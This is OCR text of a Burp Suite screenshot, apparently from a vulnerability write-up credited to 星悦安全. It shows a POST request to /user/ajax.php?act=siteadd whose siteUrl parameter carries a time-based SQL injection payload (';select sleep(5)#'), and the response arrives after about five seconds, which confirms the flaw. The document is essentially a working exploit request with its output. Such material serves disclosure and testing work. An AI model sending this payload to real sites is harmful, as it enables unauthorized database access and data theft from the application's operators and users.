 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - licensed to h3110w0r1d
Decoder Comparer Logger Extender Project options User options Learn APIFinder xia Yue ShiroScan FastJsonScan
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/ajax.php?act=siteadd HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 27
19
20 siteUrl=';select sleep(5)#'
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jul 2024 13:56:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=21diq5hnn4vslmmgue48nc30f9; path=/
9 Connection: close
10 Content-Type: text/html;Charset=utf-8;charset=UTF-8
11 Content-Length: 49
12
13 {"code":0,"msg":"\u7ad9\u70b9\u5df2\u6388\u6743"}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 17
Response Headers 10
公众号 · 星悦安全
Done 473 bytes | 5,032 millis